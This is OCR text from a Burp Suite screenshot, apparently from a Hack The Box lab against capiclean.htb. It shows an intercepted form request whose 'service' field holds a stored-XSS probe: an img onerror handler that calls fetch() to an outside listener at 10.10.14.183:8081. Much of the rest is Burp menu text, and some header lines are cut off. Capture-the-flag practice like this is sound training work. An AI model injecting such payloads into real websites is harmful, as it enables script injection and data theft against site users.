 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://capiclean.htb:80 [10.10.11.12]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http:/
10 Connection: cl
11 Referer: http:
12 Upgrade-Insecu
13
14 service=<img s 14.183:8081/"+"it works");>&email=test%40test.com
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
1 Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL 2
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U 3
URL-encode all characters
URL-encode all characters (Unicode)
Inspector
Selection 66 (0x42)
Selected text
<img src=x onerror=fetch("http://10
.10.14.183:8081/"+"it works");>
Decoded from: URL encoding
<img src=x onerror=fetch("http://10
.10.14.183:8081/" "it works");>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers ..
Inspector
Notes
Se 0 highlights
Event log (1) All is Memory: 101.4MB